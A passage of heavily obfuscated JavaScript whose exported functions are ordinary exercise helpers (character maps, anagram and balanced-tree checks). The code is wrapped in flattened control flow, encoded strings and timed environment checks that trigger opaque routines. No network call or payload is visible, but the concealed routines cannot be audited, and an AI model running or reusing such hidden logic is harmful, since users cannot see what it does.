Z[0xff]]>-lzhAgZ[0x4]){ImsIQyM(ehvWnli.JlyZP90=ehvWnli.hyXrsK0,q8QbKy+=0x187);break}else{ImsIQyM(ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0x1dd,q8QbKy+=0x204);break}case xAnAZs-0xf2:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0xa1]]=ZtXqCFN[lzhAgZ[xAnAZs+-0xb1]].length,ZtXqCFN[-lzhAgZ[0x1b9]]=[],ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=-0x199,q8QbKy+=0x1b5);break;case 0xdc:case-0x2e:ImsIQyM([ehvWnli.hyXrsK0.XfQg8oE,ehvWnli.hyXrsK0.UE0YA7,ehvWnli.hyXrsK0.WKSOzS]=[-0xd9,0xd3,-0x83],ZtXqCFN[lzhAgZ[xAnAZs+-0x58]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0041\\u005d\\u0037\\u0033\\u0021\\u0075\\u0030\\u0038\\u003c\\u0076\\u0060\\u0077\\u002b\\u005b\\u006e\\u0042\\u005a\\u0035\\u0048\\u0066\\u0046\\u007d\\u006c\\u0050\\u0053\\u0078\\u0058\\u003a\\u0074\\u006b\\u0028\\u0063\\u0032\\u0047\\u0069\\u005f\\u0045\\u002c\\u0061\\u0059\\u0071\\u0072\\u0029\\u003b\\u0079\\u007e\\u0065\\u0062\\u0044\\u006d\\u0034\\u003f\\u0026\\u004a\\u0022\\u0043\\u007c\\u006a\\u003e\\u0068\\u0039\\u0051\\u002a\\u004e\\u0055\\u002f\\u0036\\u006f\\u0031\\u0052\\u003d\\u004f\\u005e\\u004b\\u004c\\u007a\\u0073\\u0064\\u0070\\u0025\\u004d\\u0023\\u0057\\u002e\\u0056\\u0040\\u0067\\u0054\\u0024\\u0049\\u007b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ehvWnli.JlyZP90=ehvWnli.hyXrsK0,xAnAZs+=0x5a,q8QbKy+=-0x6c);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(0x58,-0x86).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(...uYNhlN8){var xAnAZs,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,PPM1es,CXJBWqj,spcqpQJ={bnoB49R:{}}){while(q8QbKy+ehvWnli+PPM1es+CXJBWqj!==-0xb5)with(spcqpQJ.gGlS3B||spcqpQJ)switch(q8QbKy+ehvWnli+PPM1es+CXJBWqj){case-0xbf:case 0x5c:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+-0x32]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[ehvWnli+-0x32]]]);case q8QbKy- -0x10:ImsIQyM(spcqpQJ.bnoB49R.CpufhS=-0x11,uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=0x146,ehvWnli+=-0x11a,PPM1es+=-0x5f,CXJBWqj+=0x166);break}else{ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=0x93,ehvWnli+=-0x11a,PPM1es+=-0x5f,CXJBWqj+=0xd2);break}case spcqpQJ.bnoB49R.CpufhS+0xf7:default:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=-0x1ff,ehvWnli+=0xad,PPM1es+=-0xa7,CXJBWqj+=0x115);break;case 0x22:case 0x3f:case q8QbKy- -0xb4:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,ehvWnli+=-0x208,CXJBWqj+=0x199);break;case ehvWnli- -0x1f:case-0xf7:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,ehvWnli+=0x187,PPM1es+=-0xa7,CXJBWqj+=-0xc2);break;case-0x70:ImsIQyM(spcqpQJ.bnoB49R.CpufhS=0x9,spcqpQJ.gGlS3B=spcqpQJ.twcHFK,q8QbKy+=-0x1ff,ehvWnli+=0xad,PPM1es+=-0x5f,CXJBWqj+=0x16c);break;case-0xb4:case PPM1es- -0x111:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[PPM1es+0x62]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[q8QbKy+-0xb2]]]);case spcqpQJ.bnoB49R.CpufhS+0x80:case 0xf:case 0x2b:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.bnoB49R,q8QbKy+=0xf7,ehvWnli+=-0x1f5,PPM1es+=-0x40,CXJBWqj+=0x180);break;case 0xf9:case 0xc7:case q8QbKy- -0x45:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.R5Pwk4,PPM1es+=-0x40,CXJBWqj+=-0x77);break;case spcqpQJ.bnoB49R.CpufhS+0x75:case-0xc8:ImsIQyM(spcqpQJ.gGlS3B=spcqpQJ.sZk4tW1,q8QbKy+=0xd4,ehvWnli+=-0x1a4,PPM1es+=-0xe7,CXJBWqj+=0x9e);break;case q8QbKy-0x97:case-0x48:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}ImsIQyM(xAnAZs=void 0x0,q8QbKy=ehvWnli(-0x92,0xcd,-0x1,-0xbc).next().value);if(xAnAZs){return q8QbKy}}function xAnAZs(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli,PPM1es,CXJBWqj={wsBjXCH:{}}){while(xAnAZs+q8QbKy+ehvWnli+PPM1es!==-0x7)with(CXJBWqj.XefBuxY||CXJBWqj)switch(xAnAZs+q8QbKy+ehvWnli+PPM1es){case 0x1d:default:case 0x3:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=-0x1cd,q8QbKy+=-0x5,ehvWnli+=0x95,PPM1es+=0x237);break;case-0xb5:case CXJBWqj.wsBjXCH.e22ttZ+-0x2b:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=-0x1cd,q8QbKy+=0x74,ehvWnli+=-0xa1,PPM1es+=0x20d);break;case-0xf:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=0xb2,q8QbKy+=-0x7a,ehvWnli+=-0x7,PPM1es+=0x98);break;case 0x17:case 0xc7:case CXJBWqj.wsBjXCH.UTInKUl+-0x4e:ImsIQyM(CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=-0xac,PPM1es+=0x171);break;case PPM1es-0xad:ImsIQyM([CXJBWqj.wsBjXCH.wDSPo2,CXJBWqj.wsBjXCH.UTInKUl,CXJBWqj.wsBjXCH.e22ttZ]=[0xe5,0xd,-0x70],CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,q8QbKy+=0x76,ehvWnli+=0x37,PPM1es+=-0x78);break;case 0x70:case-0x5e:case-0x5b:case 0xef:case-0x1e:for(let vdZhSR of ZtXqCFN[lzhAgZ[xAnAZs+0x17]].replace(/[^w]/g,\"\").toLowerCase())bxdHZD[vdZhSR]=bxdHZD[vdZhSR]+lzhAgZ[ehvWnli+0x25]||lzhAgZ[xAnAZs+0x19];return uYNhlN8=!0x0,bxdHZD;case xAnAZs- -0x116:ImsIQyM([CXJBWqj.wsBjXCH.wDSPo2,CXJBWqj.wsBjXCH.UTInKUl,CXJBWqj.wsBjXCH.e22ttZ]=[-0x29,0x43,0xd2],ZtXqCFN[lzhAgZ[xAnAZs+0x3e]]=lzhAgZ[0x4],wsBjXCH.bxdHZD={},CXJBWqj.XefBuxY=CXJBWqj.wsBjXCH,xAnAZs+=0x29,q8QbKy+=-0xab,ehvWnli+=-0xe5,PPM1es+=0x17e);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x3e,0xe1,0xc4,-0x8f).next().value);if(uYNhlN8){return xAnAZs}}function q8QbKy(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],k6nyg5w(xAnAZs));function uYNhlN8(ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli,PPM1es,CXJBWqj={ZWm0d3_:{}}){while(xAnAZs+q8QbKy+ehvWnli+PPM1es!==-0x9e)with(CXJBWqj.Qo6E5p||CXJBWqj)switch(xAnAZs+q8QbKy+ehvWnli+PPM1es){case CXJBWqj.ZWm0d3_.OVhD5I7+0x162:ImsIQyM([CXJBWqj.ZWm0d3_.fz7BuN,CXJBWqj.ZWm0d3_.FmUqLk,CXJBWqj.ZWm0d3_.OVhD5I7]=[0xde,-0x27,-0xe],CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=0x159,q8QbKy+=-0x56,ehvWnli+=-0x42,PPM1es+=-0xd5);break;case 0x9a:ImsIQyM(Umv1oiS.push((_5F4F0|m1oKOw5<<gmqE4a)&lzhAgZ[q8QbKy+-0xcd]),CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=-0x15e,q8QbKy+=0x6c,ehvWnli+=-0x10a,PPM1es+=0xd5);break;default:return uYNhlN8=!0x0,rSwRVn7(Umv1oiS);case PPM1es-0x105:ImsIQyM([CXJBWqj.ZWm0d3_.fz7BuN,CXJBWqj.ZWm0d3_.FmUqLk,CXJBWqj.ZWm0d3_.OVhD5I7]=[0x3d,0xe1,-0xb4],ZWm0d3_.t9EXlb=\"\\x67\\x38\\x45\\x49\\x57\\x77\\x35\\x75\\x5d\\x7b\\x34\\x55\\x51\\x31\\x68\\x53\\x5a\\x41\\x66\\x76\\x65\\x37\\x64\\x39\\x46\\x7c\\x58\\x21\\x78\\x6f\\x71\\x54\\x3d\\x4e\\x28\\x6d\\x63\\x4c\\x72\\x3e\\x3f\\x42\\x52\\x3c\\x3b\\x79\\x74\\x2b\\x25\\x44\\x22\\x7e\\x26\\x2f\\x56\\x5f\\x6e\\x70\\x3a\\x47\\x6b\\x69\\x43\\x29\\x24\\x50\\x60\\x30\\x23\\x40\\x4a\\x5b\\x32\\x2a\\x73\\x2c\\x48\\x6c\\x36\\x7d\\x33\\x5e\\x59\\x7a\\x2e\\x4f\\x6a\\x4b\\x4d\\x61\\x62\",ZWm0d3_.jxDoaU=\"\"+(ZtXqCFN||\"\"),ZWm0d3_.dpTYp6W=ZWm0d3_.jxDoaU.length,ZWm0d3_.Umv1oiS=[],ZWm0d3_._5F4F0=lzhAgZ[q8QbKy+0x85],ZWm0d3_.gmqE4a=lzhAgZ[0x2],ZWm0d3_.m1oKOw5=-lzhAgZ[ehvWnli+0x27],CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=0x117,q8QbKy+=0xb4,ehvWnli+=0x6a,PPM1es+=-0x11d);break;case 0xd6:for(CXJBWqj.ZWm0d3_.eQO2jI=lzhAgZ[q8QbKy+-(q8QbKy+-0x2)];eQO2jI<dpTYp6W;eQO2jI++){CXJBWqj.ZWm0d3_.F8KEJx=t9EXlb.indexOf(jxDoaU[eQO2jI]);if(F8KEJx===-lzhAgZ[0x4])continue;if(m1oKOw5<lzhAgZ[0x2]){m1oKOw5=F8KEJx}else{ImsIQyM(m1oKOw5+=F8KEJx*lzhAgZ[0x1f],_5F4F0|=m1oKOw5<<gmqE4a,gmqE4a+=(m1oKOw5&lzhAgZ[ehvWnli+-0x10])>lzhAgZ[0x1e]?lzhAgZ[q8QbKy+-0x16]:lzhAgZ[0x1c]);do{ImsIQyM(Umv1oiS.push(_5F4F0&lzhAgZ[xAnAZs+-0x9e]),_5F4F0>>=lzhAgZ[q8QbKy+-0x27],gmqE4a-=lzhAgZ[0xa])}while(gmqE4a>lzhAgZ[q8QbKy+-0x1b]);m1oKOw5=-lzhAgZ[ehvWnli+-0x43]}}if(m1oKOw5>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,q8QbKy+=0xb6,ehvWnli+=0x4c,PPM1es+=-0x13e);break}else{ImsIQyM(CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=-0x15e,q8QbKy+=0x122,ehvWnli+=-0xbe,PPM1es+=-0x69);break}case-0x38:case-0xe:ImsIQyM([CXJBWqj.ZWm0d3_.fz7BuN,CXJBWqj.ZWm0d3_.FmUqLk,CXJBWqj.ZWm0d3_.OVhD5I7]=[-0x3c,0x39,-0xf3],Umv1oiS.push((_5F4F0|m1oKOw5<<gmqE4a)&lzhAgZ[q8QbKy+0x86]),CXJBWqj.Qo6E5p=CXJBWqj.ZWm0d3_,xAnAZs+=-0x52,q8QbKy+=0x1bf,ehvWnli+=-0x1ec);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x5f,-0x83,-0x23,0xc3).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){var xAnAZs,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,PPM1es,CXJBWqj={srL2TO:{}}){while(q8QbKy+ehvWnli+PPM1es!==-0x20)with(CXJBWqj._iS0ip||CXJBWqj)switch(q8QbKy+ehvWnli+PPM1es){default:case CXJBWqj.srL2TO.kqL34Qh+0x6f:case-0x26:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=-0x82,ehvWnli+=0x11b,PPM1es+=-0x6f);break;case 0x5f:case-0xeb:case CXJBWqj.srL2TO.WAiliqC+0x174:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x39f,ehvWnli+=-0x2bf,PPM1es+=-0x12e);break;case-0xdd:case-0xbc:case CXJBWqj.srL2TO.WAiliqC+0x150:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+0xdb]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[q8QbKy+-0x6e]]]);case q8QbKy- -0x60:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x19b,ehvWnli+=0x2b,PPM1es+=-0x12e);break;case PPM1es-0xe2:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[ehvWnli+0xdb]]];case 0x68:case 0x3f:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=-0x51,PPM1es+=0x61);break;case-0x61:case-0x4a:ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x19b,ehvWnli+=0x2b,PPM1es+=-0x116);break;case ehvWnli- -0x2ee:ImsIQyM([CXJBWqj.srL2TO.kqL34Qh,CXJBWqj.srL2TO.WAiliqC]=[-0xb6,-0x2e],CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x83,PPM1es+=-0x12e);break;case q8QbKy- -0x158:ImsIQyM([CXJBWqj.srL2TO.kqL34Qh,CXJBWqj.srL2TO.WAiliqC]=[-0x20,-0xd7],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+0x70]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0xdc,ehvWnli+=-0xe0,PPM1es+=-0x6f);break}else{ImsIQyM(CXJBWqj._iS0ip=CXJBWqj.srL2TO,q8QbKy+=0x63,ehvWnli+=-0xe0,PPM1es+=-0x6f);break}}}ImsIQyM(xAnAZs=void 0x0,q8QbKy=ehvWnli(-0x6c,0x7,0x151).next().value);if(xAnAZs){return q8QbKy}}const q8QbKy=Lk27ql(CXJBWqj(lzhAgZ[0x250])+lzhAgZ[0xf])(ZtXqCFN[lzhAgZ[0x2]]),ehvWnli=Lk27ql(xAnAZs(lzhAgZ[0x33])+lzhAgZ[0xf])(ZtXqCFN[lzhAgZ[0x4]]);for(let PPM1es in q8QbKy)if(q8QbKy[PPM1es]!==ehvWnli[PPM1es]){return lzhAgZ[0x154]}if(Lk27ql(xAnAZs(lzhAgZ[0x251])).keys(q8QbKy).length!==Lk27ql(xAnAZs(lzhAgZ[0x251])).keys(ehvWnli).length){return lzhAgZ[0x154]}return lzhAgZ[0x160]}function ehvWnli(...ZtXqCFN){var uYNhlN8,xAnAZs;function*q8QbKy(xAnAZs,q8QbKy,ehvWnli={EyjxgO:{}}){while(xAnAZs+q8QbKy!==-0x53)with(ehvWnli.vQ0mCc||ehvWnli)switch(xAnAZs+q8QbKy){case-0xef:ImsIQyM([ehvWnli.EyjxgO.MUjmuT8,ehvWnli.EyjxgO.MKfP5T,ehvWnli.EyjxgO.zndULUw]=[0x7a,-0x8e,0xaa],ehvWnli.vQ0mCc=ehvWnli.EyjxgO,xAnAZs+=0x2c2,q8QbKy+=-0x2b3);break;default:ImsIQyM(ehvWnli.vQ0mCc=ehvWnli.EyjxgO,xAnAZs+=0x11a,q8QbKy+=-0x168);break;case 0x57:case 0x34:case xAnAZs-0xb:ImsIQyM([ehvWnli.EyjxgO.MUjmuT8,ehvWnli.EyjxgO.MKfP5T,ehvWnli.EyjxgO.zndULUw]=[-0xc2,0x7f,-0xce],ZtXqCFN[lzhAgZ[xAnAZs+0x44]]=lzhAgZ[xAnAZs+0x48],EyjxgO.UD4p5A=PPM1es(ZtXqCFN[lzhAgZ[xAnAZs+0x46]]));return uYNhlN8=!0x0,EyjxgO.UD4p5A!==0x1/0x0;case xAnAZs- -0x26a:case-0x6d:case-0x8f:case-0xc8:case 0x5f:case ehvWnli.EyjxgO.MUjmuT8+0xf3:case xAnAZs-0x1d0:case 0x27:ImsIQyM(ehvWnli.vQ0mCc=ehvWnli.Hm2bx_O,xAnAZs+=-0xd8,q8QbKy+=0x165);break;case 0xc7:case 0x3:}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=q8QbKy(-0x44,-0xb).next().value);if(uYNhlN8){return xAnAZs}}function PPM1es(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(!ZtXqCFN[lzhAgZ[0x2]]){return-lzhAgZ[0x4]}const uYNhlN8=PPM1es(ZtXqCFN[lzhAgZ[0x2]].left),xAnAZs=PPM1es(ZtXqCFN[lzhAgZ[0x2]].right),q8QbKy=Lk27ql(CXJBWqj(lzhAgZ[0x252])+lzhAgZ[0xbd]).abs(uYNhlN8-xAnAZs);if(uYNhlN8===0x1/0x0||xAnAZs===0x1/0x0||q8QbKy>lzhAgZ[0x4]){return 0x1/0x0}const ehvWnli=Lk27ql(CXJBWqj(lzhAgZ[0x252])+lzhAgZ[0xbd]).max(uYNhlN8,xAnAZs)+lzhAgZ[0x4];return ehvWnli}Lk27ql(uYNhlN8(lzhAgZ[0x253])+lzhAgZ[0xb2])[uYNhlN8(lzhAgZ[0x23])]={buildCharacterMap:xAnAZs,isAnagrams:q8QbKy,isBalanced:ehvWnli,getHeightBalanced:PPM1es}}return AecVqDG}};return KywfwJA=[ZtXqCFN,uYNhlN8],TC_fDft(CXJBWqj(lzhAgZ[0x254]))}ImsIQyM(Lk27ql(Fm7NgkS(lzhAgZ[0x255]))(()=>{if(QzMeaU()&&!Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x257])+Fm7NgkS(lzhAgZ[0x258])+lzhAgZ[0xca]](Fm7NgkS(lzhAgZ[0x31])+\"\\u0031\\u0032\")){pfVkhP0()}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])((...ZtXqCFN)=>{ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2];function uYNhlN8(ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX={OF44ZlD:{}}){while(xAnAZs+vdZhSR!==-0x70)with(Zj5PvX.UKbmrDb||Zj5PvX)switch(xAnAZs+vdZhSR){case-0x14:case 0xbf:case xAnAZs!=0x4e&&xAnAZs!=0x98&&xAnAZs!=0x83&&xAnAZs-0xe:return uYNhlN8=!0x0,rSwRVn7(TNSYal7);case vdZhSR- -0x98:case-0x6a:case-0xd9:ImsIQyM(Zj5PvX.OF44ZlD.p27YPQA=lzhAgZ[xAnAZs+-0x96],Zj5PvX.OF44ZlD.D_sORT=-lzhAgZ[xAnAZs+-0x94]);for(Zj5PvX.OF44ZlD.pTP8JsH=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)];pTP8JsH<tetV7B;pTP8JsH++){Zj5PvX.OF44ZlD.NEMhfKT=PvHSHl.indexOf(iK1rJno[pTP8JsH]);if(NEMhfKT===-lzhAgZ[xAnAZs+-0x94])continue;if(D_sORT<lzhAgZ[xAnAZs+-0x96]){D_sORT=NEMhfKT}else{ImsIQyM(D_sORT+=NEMhfKT*lzhAgZ[0x1f],zQXbFKu|=D_sORT<<p27YPQA,p27YPQA+=(D_sORT&lzhAgZ[xAnAZs+-0x61])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+-0x7c]);do{ImsIQyM(TNSYal7.push(zQXbFKu&lzhAgZ[0x1a]),zQXbFKu>>=lzhAgZ[0xa],p27YPQA-=lzhAgZ[0xa])}while(p27YPQA>lzhAgZ[xAnAZs+-0x82]);D_sORT=-lzhAgZ[0x4]}}if(D_sORT>-lzhAgZ[xAnAZs+-0x94]){ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=-0x4a);break}else{ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=-0xc2);break}case-0x56:case 0x75:ImsIQyM(Zj5PvX.OF44ZlD.tetV7B=iK1rJno.length,Zj5PvX.OF44ZlD.TNSYal7=[],Zj5PvX.OF44ZlD.zQXbFKu=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)],Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=0x15);break;case xAnAZs-0xa9:case 0x2:case vdZhSR- -0x4e:ImsIQyM(TNSYal7.push((zQXbFKu|D_sORT<<p27YPQA)&lzhAgZ[0x1a]),Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=-0x78);break;case vdZhSR!=0x160&&vdZhSR!=0xb2&&vdZhSR-0xf3:case xAnAZs-0x8e:case 0xd0:ImsIQyM([Zj5PvX.OF44ZlD.SfRA33Y,Zj5PvX.OF44ZlD.HIskLmA]=[0x23,0x23],OF44ZlD.PvHSHl=\"\\u0044\\u0029\\u0056\\u004e\\u0071\\u0053\\u0043\\u006b\\u0057\\u0073\\u0069\\u0066\\u0074\\u007d\\u007e\\u0072\\u0045\\u0042\\u0048\\u0039\\u0059\\u006c\\u004b\\u0026\\u0077\\u0047\\u0030\\u0025\\u0049\\u004c\\u0064\\u006a\\u0046\\u0036\\u007b\\u0034\\u0052\\u0060\\u0021\\u0062\\u004f\\u0054\\u0032\\u002c\\u0033\\u0058\\u0031\\u0055\\u002e\\u002a\\u003e\\u003c\\u005f\\u003f\\u003d\\u003a\\u004a\\u0068\\u0051\\u007c\\u004d\\u0078\\u005d\\u0023\\u0065\\u005a\\u0050\\u002f\\u002b\\u006d\\u0063\\u0067\\u0061\\u0040\\u0022\\u006f\\u007a\\u0024\\u006e\\u003b\\u0035\\u0075\\u005b\\u0041\\u0070\\u0037\\u0038\\u0079\\u005e\\u0076\\u0028\",OF44ZlD.iK1rJno=\"\"+(ZtXqCFN||\"\"),Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=0x10,vdZhSR+=0x80);break;case-0x41:ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.rAO6eWS,xAnAZs+=0x21,vdZhSR+=-0x50);break;case Zj5PvX.OF44ZlD.SfRA33Y+0x4a:case-0x87:ImsIQyM(Zj5PvX.UKbmrDb=Zj5PvX.MHOPyl,xAnAZs+=0x21,vdZhSR+=-0xfe);break;default:case 0x87:case-0x48:case xAnAZs-0x1f:ImsIQyM([Zj5PvX.OF44ZlD.SfRA33Y,Zj5PvX.OF44ZlD.HIskLmA]=[-0x1,-0xb7],Zj5PvX.UKbmrDb=Zj5PvX.OF44ZlD,xAnAZs+=0x16a,vdZhSR+=0x11);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x73,-0x8e).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}if(QzMeaU()&&!Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x25b])](Fm7NgkS(lzhAgZ[0x31])+xAnAZs(lzhAgZ[0x25c]))){yw5q992()}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u003d\\u0075\\u0060\\u0062\\u0022\\u006f\\u0047\\u0054\\u0044\\u006a\\u0069\\u0076\\u0033\\u006d\\u0034\\u0035\\u0041\\u005f\\u0045\\u0079\\u002e\\u0050\\u0057\\u003c\\u0059\\u0036\\u0078\\u004d\\u003a\\u0026\\u0028\\u006e\\u0023\\u006c\\u0048\\u0072\\u0066\\u007a\\u0070\\u006b\\u0052\\u0073\\u0067\\u004e\\u005e\\u0049\\u0037\\u0063\\u007e\\u0030\\u0065\\u0051\\u004a\\u0040\\u0055\\u003b\\u003f\\u002b\\u0042\\u0071\\u0053\\u0021\\u0032\\u003e\\u007c\\u0024\\u002f\\u005d\\u0031\\u0043\\u0056\\u0074\\u0046\\u004f\\u004b\\u007b\\u002a\\u0029\\u0068\\u0077\\u004c\\u007d\\u0038\\u002c\\u005b\\u0025\\u0039\\u0058\\u005a\\u0061\\u0064\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[-lzhAgZ[0xa0]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x3b]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x3b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[-lzhAgZ[0xb3]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x3b]]]);if(ZtXqCFN[-lzhAgZ[0xb3]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[-lzhAgZ[0xb3]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[-lzhAgZ[0xb3]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0xa0]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ZtXqCFN[-lzhAgZ[0xa0]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[-lzhAgZ[0xa0]])}function uYNhlN8(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return 